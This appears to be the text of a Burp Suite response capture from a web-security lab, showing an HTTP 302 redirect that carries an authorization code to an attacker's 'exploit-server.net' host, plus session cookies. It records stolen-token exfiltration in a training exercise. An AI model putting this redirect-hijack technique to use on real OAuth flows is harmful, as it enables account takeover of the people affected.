 Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://exploit-0a4c00770488559fc1e198fb01180071.exploit-server.net/?code=4oI88LA_OUwXM1kJPRF4PG8
t_R9qQyvJ0arilmI4i9p
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=FVp8PDXexPkAEXuLVwWRt; path=/; expires=Mon, 10 Apr 2023 16:08:30 GMT;
samesite=none; secure; httponly
8 Set-Cookie: _session.legacy=FVp8PDXexPkAEXuLVwWRt; path=/; expires=Mon, 10 Apr 2023 16:08:30 GMT;
secure; httponly
9 Date: Mon, 27 Mar 2023 16:08:30 GMT
10 Keep-Alive: timeout=5
11 Content-Length: 265
12
13 Redirecting to <a href="
https://exploit-0a4c00770488559fc1e198fb01180071.exploit-server.net/?code=4oI88LA_OUwXM1kJPRF4PG8
t_R9qQyvJ0arilmI4i9p">
https://exploit-0a4c00770488559fc1e198fb01180071.exploit-server.net/?code=4oI88LA_OUwXM1kJPRF4P
G8t_R9qQyvJ0arilmI4i9p
</a>
.